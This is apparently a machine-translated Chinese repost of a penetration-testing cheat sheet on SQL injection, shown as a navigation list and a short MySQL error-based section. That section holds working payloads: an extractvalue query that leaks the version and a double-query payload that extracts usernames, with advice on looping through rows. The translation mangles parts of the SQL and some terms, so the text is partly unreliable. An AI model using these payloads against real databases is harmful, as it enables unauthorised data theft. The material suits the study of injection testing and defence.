 家
关于我们
注射检测
DBMS识别
注射类型
基于错误的注入
联盟注射
盲目注射
注射技术
条件陈述
注射放置
注射混淆
攻击查询
信息收集
数据定位
特权升级
执行OS命令
读写文件
横向运动
数据泄露
坚持
杂项。
贡献者
参考
沙箱
工具
NETSPI
MySQL的 神谕 SQL Server PostgreSQL的
基于错误
当无效输入传递给数据库时，通过触发数据库中的错误来利用基于错误的注入。错误消息可用于返回完整的查询结果，或获取有关如何重构查询以供进一步利用的信息。
描述 询问
XML解析错误 SELECT extractvalue（rand（），concat（0x3a，（select version（））））
双重查询 SELECT 1 AND（SELECT 1 FROM（SELECT COUNT（*），concat（0x3a，（SELECT username FROM USERS LIMIT 0,1），FLOOR（rand（0）* 2））x FROM
information_schema.TABLES GROUP BY x）a）
增量限制0,1到限制1,1以开始循环数据
获取当前数据库 选择一个（）
©2019 NetSPI版权所有。版权所有。
HACK学习呀